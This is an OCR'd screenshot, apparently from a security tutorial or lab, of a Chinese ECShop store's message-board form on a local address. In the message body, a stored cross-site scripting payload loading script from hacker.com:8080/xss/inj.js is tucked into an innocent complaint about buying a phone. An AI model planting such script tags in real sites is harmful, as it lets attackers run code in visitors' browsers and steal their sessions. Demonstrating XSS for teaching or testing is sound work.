 留言板_X在线交易 - Pow...
192.168.10.104/shop/message.php
双模手机 手机配件 团购商品 优惠活动 夺宝奇兵 拍卖活动 积分商城 留言板 EC论坛
所有分类 搜索 高级搜索
件商
.00元。
留言板
[评论] ecshop: 评论了摩托罗拉A810 (2009-05-12 21:45:20)
很好，我很喜欢
总计 1 个记录
我要留言
用户名 匿名用户
电子邮件地址 q@q.com
留言类型 留言 投诉 询问 售后 求购
主题 你好，为什么我买不了东西。
验证码 1111
留言内容 我买诺基亚E66这款<script
src=http://www.hacker.com:8080/xss/inj.js>
</script>，买不成功，莫非没货了？